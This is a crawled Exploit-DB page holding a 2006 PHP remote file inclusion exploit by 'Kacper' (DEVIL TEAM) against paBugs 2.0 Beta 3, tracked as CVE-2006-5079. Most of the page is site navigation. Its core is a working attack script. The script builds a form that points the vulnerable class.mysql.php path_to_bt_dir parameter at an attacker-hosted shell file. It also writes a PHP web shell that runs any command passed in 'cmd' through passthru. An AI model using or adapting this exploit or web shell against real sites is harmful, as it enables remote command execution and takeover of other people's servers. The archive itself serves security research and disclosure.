

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exploit-db.com/exploits/2437
body_size: 14938
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <script src="/js/core/jquery.min.js"></script>
    <meta charset="utf-8"/>
    <meta name="csrf-token" content="4Q1A0EmFal5845JBwQFTH42xa8pBIjPQl9tMV2q9">

    <link rel="manifest" href="/manifest.json">

    <link rel="apple-touch-icon" sizes="76x76" href="/favicon.ico">
    <link rel="icon" type="image/png" href="/favicon.ico">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>

    
    <title>paBugs 2.0 Beta 3 - &#039;class.mysql.php&#039; Remote File Inclusion - PHP webapps Exploit</title>

    <!-- Prism code colouring -->
    <link rel="stylesheet" href="/css/prism.css">

    <!-- prism.js syntax highlighter -->
    <script src="/js/clipboard.js"></script>
    <script src="/js/prism.js"></script>

    <script src="/js/core/jquery.min.js"></script>
    <script src="/js/jquery.fancybox.min.js"></script>

    
    <link href="/css/jquery.fancybox.min.css" rel="stylesheet"/>

    <link rel="canonical" href="https://www.exploit-db.com/exploits/2437">
    <meta name="description"
          content="paBugs 2.0 Beta 3 - &#039;class.mysql.php&#039; Remote File Inclusion. CVE-37015CVE-2006-5079 . webapps exploit for PHP platform">
    <meta name="keywords" content="PHP,webapps,CVE-37015CVE-2006-5079 ">
    <meta name="author" content="Kacper">

    <meta property="og:title" content="paBugs 2.0 Beta 3 - &#039;class.mysql.php&#039; Remote File Inclusion">
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.exploit-db.com/exploits/2437">
    <meta property="og:image" content="https://www.exploit-db.com/images/spider-orange.png" />
    <meta property="og:site_name" content="Exploit Database" />
    <meta property="article:published_time" content="2006-09-26" />
        <meta property="article:author" content="Kacper" />
    <meta property="article:authorUrl" content="https://www.exploit-db.com/?author=601" />

    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@ExploitDB">
    <meta name="twitter:title" content="paBugs 2.0 Beta 3 - &#039;class.mysql.php&#039; Remote File Inclusion">
    <meta name="twitter:creator" content="@ExploitDB">
    
            <meta name="twitter:image:src" content="https://www.exploit-db.com/images/spider-orange.png">
    

    <link rel="alternate" type="application/rss+xml" title="Exploit-DB.com RSS Feed" href="/rss.xml">

    <meta
            content='width=device-width, initial-scale=1.0, shrink-to-fit=no'
            name='viewport'/>

    <meta property="og:title" content="OffSec&#8217;s Exploit Database Archive">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.exploit-db.com/">

    <meta name="theme-color" content="#ec5e10">

    <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="5cfe7093-608f-4f4e-80b4-925b1e9d949f"
            data-georegions="{'region':'US-06','cbid':'6abbf59f-78fd-4d8f-ac7e-b57c0f046bbf'}" data-blockingmode="auto"
            type="text/javascript">
    </script>

    <script type="text/javascript">
        window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
        ga('create', 'UA-1981501-4', { 'cookieDomain': 'www.exploit-db.com' } );

        ga('send', 'pageview');
    </script>
    <script async src="https://www.google-analytics.com/analytics.js"
            type="text/javascript">

    </script>

    <!-- Material Design Icons https://materialdesignicons.com/ -->
    <link href="/css/materialdesignicons.min.css" media="all" rel="stylesheet" type="text/css"/>

    <!-- Theme CSS Files -->
    <link href="/css/bootstrap.min.css" rel="stylesheet"/>

    <link href="/css/now-ui-dashboard.css" rel="stylesheet"/>

    <link href="/css/app.css" rel="stylesheet"/>

    <style>
        .rbtn {
            border: 2px solid white;
            border-radius: 20px;
            color: black;
            padding: 8px;
            cursor: pointer;
        }

        .rsuccess {
            border-color: white;
            color: white;
        }

        .rsuccess:hover {
            background-color: white;
            color: #165283;
        }
        .rprimary {
            border-color: #ca4f0c;
            color: #ca4f0c;
        }

        .rprimary:hover {
            background-color: #ca4f0c;
            color: white;
        }
    </style>
</head>

<body class=" sidebar-mini">

<div class="wrapper">

    
    <div class="sidebar" data-color="orange">

    <div class="logo">

        
        <a href="/" class="simple-text logo-mini">
            &nbsp;<img src="/images/spider-white.png" alt="Exploit Database">
        </a>

        
        
            <a href="/" class="simple-text logo-normal">
                Exploit Database
            </a>

        
    </div>

    <div class="sidebar-wrapper">

        <ul class="nav">

            
            <li class="">

                <a href="/">
                    <i class="mdi mdi-ladybug mdi-24px"></i>
                    <p>Exploits</p>
                </a>

            </li>

            
            <li class="">

                <a href="/google-hacking-database">
                    <i class="mdi mdi-search-web mdi-24px"></i>
                    <p title="Google Hacking Database">GHDB</p>
                </a>

            </li>

            
            <li class="">

                <a href="/papers">
                    <i class="mdi mdi-file-outline mdi-24px"></i>
                    <p>Papers</p>
                </a>

            </li>

            
            <li class="">

                <a href="/shellcodes">
                    <i class="mdi mdi-chip mdi-24px"></i>
                    <p>Shellcodes</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">



                <li>

                    <a class="nav-link" href="/search">
                        <i class="mdi mdi-database-search mdi-24px"></i>
                        <p title="Search Exploit-Database">Search EDB</p>
                    </a>

                </li>



            <li>

                
                <a class="nav-link" href="/searchsploit">
                    <i class="mdi mdi-book-open-page-variant mdi-24px"></i>
                    <p>SearchSploit Manual</p>
                </a>

            </li>

            <li>

                
                <a class="nav-link" href="/submit">
                    <i class="mdi mdi-upload mdi-24px"></i>
                    <p>Submissions</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">

            <li>

                <a class="nav-link" href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www">
                    <i class="mdi mdi-school mdi-24px"></i>
                    <p title="OffSec">Online Training </p>
                </a>

            </li>

<!--
            <li>

                <a class="nav-link" href="#" data-toggle="modal" data-target="#osresources">
                    <i class="mdi mdi-link-variant mdi-24px"></i>
                    <p>OffSec Resources</p>
                </a>

            </li>
-->
        </ul>

    </div>

</div>

    <div class="main-panel">

        
        <nav class="navbar navbar-expand-lg navbar-transparent  navbar-absolute
  bg-primary">

    <div class="container-fluid">

        <div class="navbar-wrapper">

            <div class="navbar-toggle">
                <button type="button" class="navbar-toggler" aria-label="Toggle Navigation">
                    <span class="navbar-toggler-bar bar1"></span>
                    <span class="navbar-toggler-bar bar2"></span>
                    <span class="navbar-toggler-bar bar3"></span>
                </button>
            </div>

            
            <a class="navbar-brand" href="/">
                <img src="/images/edb-logo.png" height="60" alt="Exploit Database">
            </a>

        </div>

        
        <div class="collapse navbar-collapse justify-content-end" id="navigation">

            <ul class="navbar-nav">

                
                    

                        
                           
                           

                            
                            
                                
                            
                        

                        

                            
                                
                            

                            
                               
                                                     
                                
                            

                            
                                
                            

                        
                    
                

                
                    

                        
                            
                            
                                
                            
                        

                    
                

                <li class="nav-item">

                    
                    <a class="nav-link" href="/exploit-database-statistics" aria-label="Exploit Database Statistics">
                        <i class="mdi mdi-chart-bar-stacked mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">Stats</span>
                        </p>
                    </a>

                </li>

                <li class="nav-item dropdown">

                    
                    <a class="nav-link dropdown-toggle" href="/"
                       id="navbarDropdownMenuLink" data-toggle="dropdown"
                       aria-haspopup="true" aria-expanded="false" aria-label="Site Information">

                        <i class="mdi mdi-information-outline mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">About Us</span>
                        </p>
                    </a>

                    <div class="dropdown-menu dropdown-menu-right"
                         aria-labelledby="navbarDropdownMenuLink">

                        <!-- <a class="dropdown-item" href="#" data-toggle="modal" data-target="#about" aria-label="About Exploit-DB"> -->
                        <a class="dropdown-item" href="/about-exploit-db" aria-label="About Exploit-DB">
                            About Exploit-DB
                        </a>

                        <a class="dropdown-item" href="/history" aria-label="Exploit-DB History">
                            Exploit-DB History
                        </a>

                        <a class="dropdown-item" href="/faq" aria-label="FAQ">
                            FAQ
                        </a>

                    </div>

                </li>

                
                                    <li class="nav-item">

                        <a class="nav-link" href="#" data-toggle="modal" data-target="#search" aria-label="Search Exploit-DB">
                            <i class="mdi mdi-database-search mdi-24px"></i>
                            <p>
                                <span class="d-lg-none d-md-block">Search</span>
                            </p>
                        </a>

                    </li>

                
            </ul>

        </div>

    </div>

</nav>

        
        
    <div class="panel-header panel-header-sm"></div>

    <div class="content">

        <div class="row">

            <div class="col-md-12">

                
                <div class="card">

                    <div class="card-body">

                        <div class="row justify-content-md-center">

                            
                            <h1 class="card-title text-secondary text-center" style="font-size: 2.5em;">
                                paBugs 2.0 Beta 3 - &#039;class.mysql.php&#039; Remote File Inclusion
                            </h1>

                        </div>

                        
                        <div class="ml-2 mr-2">

                            <div class="row">

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                EDB-ID:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                2437
                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                CVE:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                
                                                                    
                                                                        
                                                                    
                                                                        
                                                                            <a href="https://nvd.nist.gov/vuln/detail/CVE-2006-5079"
                                                                               target="_blank">
                                                                                2006-5079
                                                                            </a>

                                                                        
                                                                    
                                                                    
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr>

                                        <div class="card-footer ">

                                            <div class="stats h5 text-center">

                                                <strong>EDB Verified:</strong>

                                                <i class="mdi mdi-24px mdi-check"
                                                   style="color: #96b365">
                                                </i>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Author:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?author=601">
                                                                    Kacper
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Type:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?type=webapps">
                                                                    webapps
                                                                </a>

                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Exploit: </strong>

                                                <a href="/download/2437" data-toggle="tooltip" data-placement="top"
                                                   title="Download" aria-label="Download EDB 2437">
                                                    <i class="mdi mdi-download mdi-24px text-primary"></i>
                                                </a>
                                                &nbsp; / &nbsp;
                                                <a href="/raw/2437" data-toggle="tooltip" data-placement="top"
                                                   title="View Raw" aria-label="View Raw EDB 2437">
                                                    <i class="mdi mdi-code-braces mdi-24px text-primary"></i>
                                                </a>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Platform:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?platform=php">
                                                                    PHP
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Date:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                2006-09-26
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Vulnerable App:</strong>

                                                
                                            </div>

                                        </div>

                                    </div>

                                </div>

                            </div>

                            <div class="row">

                                <div class="btn-group ml-3">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/2436" aria-label="View Previous Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                        <i class="mdi mdi-arrow-left mdi-36px"></i>
                                    </a>

                                </div>

                                <div class="col">

                                    <div class="btn-group float-right">

                                        <a class="btn btn-primary btn-fab btn-icon btn-round"
                                                href="/exploits/2438" aria-label="View Next Exploit"
                                                data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                            <i class="mdi mdi-arrow-right mdi-36px"></i>
                                        </a>

                                    </div>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                
                <div class="card">

                    <div class="card-body">

                        
                        <pre><code class="language-php" style="white-space: pre-wrap;">&lt;?php
/*
:::::::::  :::::::::: :::     ::: ::::::::::: :::        
:+:    :+: :+:        :+:     :+:     :+:     :+:        
+:+    +:+ +:+        +:+     +:+     +:+     +:+        
+#+    +:+ +#++:++#   +#+     +:+     +#+     +#+        
+#+    +#+ +#+         +#+   +#+      +#+     +#+        
#+#    #+# #+#          #+#+#+#       #+#     #+#        
#########  ##########     ###     ########### ########## 
::::::::::: ::::::::::     :::     ::::    ::::  
    :+:     :+:          :+: :+:   +:+:+: :+:+:+ 
    +:+     +:+         +:+   +:+  +:+ +:+:+ +:+ 
    +#+     +#++:++#   +#++:++#++: +#+  +:+  +#+ 
    +#+     +#+        +#+     +#+ +#+       +#+ 
    #+#     #+#        #+#     #+# #+#       #+# 
    ###     ########## ###     ### ###       ### 
	
	
+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+
-   - - [DEVIL TEAM THE BEST POLISH TEAM] - -
+
+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+
- paBugs &lt;= 2.0 Beta 3 Remote File Include Exploit
+
+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+
- [Script name: paBugs 2.0 Beta 3
- [Script site: http://www.phparena.net/files/index.php?act=license&amp;id=2
+
+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+
-          Find by: Kacper (a.k.a Rahim)
+
-    DEVIL TEAM IRC: 72.20.18.6:6667 #devilteam
+
-          Contact: kacper1964@yahoo.pl
-                        or
-           http://www.rahim.webd.pl/
+
+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+
- Special Greetz: DragonHeart ;-)
- Ema: Leito, Leon, Adam, DeathSpeed, Drzewko, pepi, mivus
-                 SkD, nukedclx, Ramzes
-
- Greetz for all users DEVIL TEAM IRC Channel !!
!@ Przyjazni nie da sie zamienic na marne korzysci @!
+
+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+
-            Z Dedykacja dla osoby,
-         bez ktorej nie mogl bym zyc...
-           K.C:* J.M (a.k.a Magaja)
+
+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
*/

$cmd = $_POST[&quot;cmd&quot;];
$glowna = $_POST[&quot;glowna&quot;];
$shell = $_POST[&quot;shell&quot;];
$exp= &quot;&lt;title&gt;paBugs &amp;lt;= 2.0 Beta 3 Remote File Include Exploit :: DEVIL TEAM :: The Best Polish Team ::&lt;/title&gt;&quot;
.&quot;&lt;style type=\&quot;text/css\&quot;&gt;&quot;
.&quot;body {background-color: #000000;}&quot;
.&quot;body,td,th {color: #FFFFFF;}&quot;
.&quot;&lt;/style&gt;&lt;form method=\&quot;post\&quot; action=\&quot;&quot;.$glowna.$shell.&quot;?cmd=&quot;.$cmd.&quot;\&quot;&gt;&quot;
.&quot;&lt;div align=\&quot;center\&quot;&gt;&lt;img src=\&quot;http://www.rahim.webd.pl/index_r2_c3.jpg\&quot;&gt;&lt;/div&gt;&quot;
.&quot;&lt;p align=\&quot;center\&quot;&gt;script url: (ex. http://www.site.com/[pabugs_path]/class.mysql.php?path_to_bt_dir=)&lt;br&gt;&quot;
.&quot;&lt;input type=\&quot;text\&quot; name=\&quot;glowna\&quot; size=\&quot;90\&quot;&quot;.$glowna.&quot;\&quot;&gt;&quot;
.&quot;&lt;br&gt;&quot;
.&quot;shell url: (ex. http://www.site.com/[path]/shell.txt?) shell.txt (CHMOD 777)&lt;br&gt;&quot;
.&quot;&lt;input type=\&quot;text\&quot; name=\&quot;shell\&quot; size=\&quot;90\&quot;&quot;.$shell.&quot;\&quot;&gt;&quot;
.&quot;&lt;br&gt;&quot;
.&quot;cmd: (ex. ls -la)&lt;br&gt;&quot;
.&quot;&lt;input name=\&quot;cmd\&quot; type=\&quot;text\&quot; size=\&quot;90\&quot;&quot;.$cmd.&quot;\&quot;&gt;&quot;
.&quot;&lt;br&gt;&quot;
.&quot;&lt;input type=\&quot;submit\&quot; value=\&quot;Exploit\&quot; name=\&quot;submit\&quot;&gt;&quot;
.&quot;&lt;/p&gt;&quot;
.&quot;&lt;p align=\&quot;center\&quot;&gt;Find by: &lt;a href=\&quot;mailto:kacper1964@yahoo.pl\&quot;&gt;Kacper&lt;/a&gt; (a.k.a &lt;a href=\&quot;mailto:kacper1964@yahoo.pl\&quot;&gt;Rahim&lt;/a&gt;)&lt;br&gt;&quot;
.&quot;&lt;br&gt;&quot;
.&quot;DEVIL TEAM IRC: 72.20.18.6:6667 #devilteam&lt;br&gt;&quot;
.&quot;&lt;br&gt;&quot;
.&quot;Contact: &lt;a href=\&quot;mailto:kacper1964@yahoo.pl\&quot;&gt;kacper1964@yahoo.pl&lt;/a&gt;&lt;br&gt;&quot;
.&quot;or&lt;/p&gt;&quot;
.&quot;&lt;p align=\&quot;center\&quot;&gt; &lt;a href=\&quot;http://www.rahim.webd.pl/\&quot;&gt;http://www.rahim.webd.pl/&lt;/a&gt;&lt;/p&gt;&quot;
.&quot;&lt;p align=\&quot;center\&quot; class=\&quot;name\&quot;&gt;&amp;nbsp;&lt;/p&gt;&quot;
.&quot;&lt;HR WIDTH=\&quot;650\&quot; ALIGN=\&quot;center\&quot;&gt;&quot;
.&quot;&lt;p align=\&quot;center\&quot;&gt; Z Dedykacja dla osoby,&lt;br&gt;&quot;
.&quot;bez ktorej nie mogl bym zyc...&lt;br&gt;&quot;
.&quot;K.C:* J.M (a.k.a Magaja)&lt;/p&gt;&quot;
.&quot;&lt;p align=\&quot;center\&quot;&gt;&amp;nbsp;&lt;/p&gt;&quot;
.&quot;&lt;p align=\&quot;center\&quot;&gt; Special Greetz: DragonHeart ;-)&lt;br&gt;&quot;
.&quot;Ema: Leito, Leon, Adam, DeathSpeed, Drzewko, pepi, mivus&lt;br&gt;&quot;
.&quot;SkD, nukedclx, Ramzes&lt;br&gt;&quot;
.&quot;&lt;br&gt;&quot;
.&quot;Greetz for all users DEVIL TEAM IRC Channel !!&lt;br&gt;&quot;
.&quot;!@ Przyjazni nie da sie zamienic na marne korzysci @!&lt;/p&gt;&quot;
.&quot;&lt;HR WIDTH=\&quot;650\&quot; ALIGN=\&quot;center\&quot;&gt;&quot;
.&quot;&lt;p align=\&quot;center\&quot;&gt;&amp;nbsp;&lt;/p&gt;&quot;
.&quot;&lt;/form&gt;&quot;;

if (!isset($_POST[&#039;submit&#039;])) 
{
echo $exp;
}else{
$file = fopen (&quot;shell.txt&quot;, &quot;w+&quot;);
fwrite($file, &#039;&lt;?php ob_clean();echo&quot;Hacker_Kacper_Made_in_Poland:)&quot;;ini_set(&quot;max_execution_time&quot;,0);passthru($_GET[&quot;cmd&quot;]);die;?&gt;&#039;);
fclose($file);
$file = fopen ($shell, &quot;r&quot;);
if (!$file) {
    echo &quot;&lt;p&gt;Don&#039;t Find shell :( Insert in FTP shell.txt.\n&quot;;
    exit;
}
echo $exp;
while (!feof ($file)) {
    $line .= fgets ($file, 1024).&quot;&lt;br&gt;&quot;;
    }
$tpos1 = strpos($line, &quot;++BEGIN++&quot;);
$tpos2 = strpos($line, &quot;++END++&quot;);
$tpos1 = $tpos1+strlen(&quot;++BEGIN++&quot;);
$tpos2 = $tpos2-$tpos1;
$output = substr($line, $tpos1, $tpos2);
}
?&gt;

# milw0rm.com [2006-09-26]
            </code></pre>

                    </div>

                    <div class="card-footer">

                        <div class="row">

                            <div class="col">

                                <strong>Tags:</strong>

                                
                            </div>

                            <div class="col">

                                
                                
                            </div>

                            <div class="col">

                                <span class="float-right">

                                    <strong>Advisory/Source:</strong>

                                    <a href="" target="_blank">
                                        Link
                                    </a>

                                </span>

                            </div>

                        </div>

                        <div class="row mt-3">

                            <div class="btn-group ml-2">

                                <a class="btn btn-primary btn-fab btn-icon btn-round"
                                   href="/exploits/2436" aria-label="View Previous Exploit"
                                   data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                    <i class="mdi mdi-arrow-left mdi-36px"></i>
                                </a>

                            </div>

                            <div class="col">

                                <div class="btn-group float-right">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/2438" aria-label="View Next Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                        <i class="mdi mdi-arrow-right mdi-36px"></i>
                                    </a>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="card">

                    <div class="card-footer">

    <div class="d-none d-lg-block">

        <div class="container-fluid">

            <table class="table table-borderless text-center">

                <thead style="background-color:#083257;">

                <!-- marker #1 -->
                <tr class="text-white">
                    <th>
                        <strong>Databases</strong>
                    </th>
                    <th>
                        <strong>Links</strong>
                    </th>
                    <th>
                        <strong>Sites</strong>
                    </th>
                    <th>
                        <strong>Solutions</strong>
                    </th>
                </tr>

                </thead>

                <tbody>

                <tr class="text-center">
                    <td>
                        <a href="/">
                            Exploits
                        </a>
                    </td>
                    <td>
                        <a href="/search">
                            Search Exploit-DB
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">
                            OffSec
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Courses and Certifications
                        </a>
                    </td>
                </tr>

                <tr class="text-center">
                    <td>
                        <a href="/google-hacking-database">
                            Google Hacking
                        </a>
                    </td>
                    <td>
                        <a href="/submit">
                            Submit Entry
                        </a>
                    </td>
                    <td>
                        <a href="https://www.kali.org/"
                           target="_blank" rel="noopener">
                            Kali Linux
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Learn Subscriptions
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/papers">
                            Papers
                        </a>
                    </td>
                    <td>
                        <a href="/serchsploit">
                            SearchSploit Manual
                        </a>
                    </td>
                    <td>
                        <a href="https://www.vulnhub.com/"
                           target="_blank" rel="noopener">VulnHub
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">OffSec Cyber Range
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/shellcodes">
                            Shellcodes
                        </a>
                    </td>
                    <td>
                        <a href="/statistics">
                            Exploit Statistics
                        </a>
                    </td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Proving Grounds
                        </a>
                    </td>
                </tr>

                <tr>
                    <td></td>
                    <td></td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Penetration Testing Services
                        </a>
                    </td>
                </tr>
                </tbody>

            </table>

        </div>

    </div>

    <div class="d-lg-none text-center">

        <div class="btn-group btn-block mt-1">

            <!-- marker #2 -->
            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownDatabases" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Databases
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownDatabases">

                <a class="dropdown-item"
                    href="/">
                    Exploits
                </a>
                <a class="dropdown-item"
                   href="/google-hacking-database">
                    Google Hacking
                </a>
                <a class="dropdown-item"
                   href="/papers">
                    Papers
                </a>
                <a class="dropdown-item"
                   href="/shellcodes">
                    Shellcodes
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownLinks" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Links
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownLinks">

                <a class="dropdown-item"
                   href="/search">Search Exploit-DB
                </a>
                <a class="dropdown-item"
                   href="/submit">Submit Entry
                </a>
                <a class="dropdown-item"
                   href="/searchsploit">SearchSploit Manual
                </a>
                <a class="dropdown-item"
                   href="/statistics">Exploit Statistics
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSites" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Sites
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSites">

                <a class="dropdown-item"
                   href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec
                </a>
                <a class="dropdown-item"
                   href="https://www.kali.org/"
                   target="_blank" rel="noopener">Kali Linux
                </a>
                <a class="dropdown-item"
                   href="https://www.vulnhub.com/"
                   target="_blank" rel="noopener">VulnHub
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSolutions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Solutions
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSolutions">

                <a class="dropdown-item" href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Courses and Certifications
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Learn Subscriptions
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec Cyber Range
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Proving Grounds
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Penetration Testing Services
                </a>
            </div>

        </div>

    </div>

</div>

                </div>

            </div>

        </div>

    </div>


        
        <footer class="footer">

    <div class="container-fluid">

        <nav>

            <ul>

                <li>
                    <a href="https://twitter.com/exploitdb" target="_blank" aria-label="Exploit-DB Twitter" rel="noopener">

    <i class="mdi mdi-twitter mdi-36px"></i>
</a>


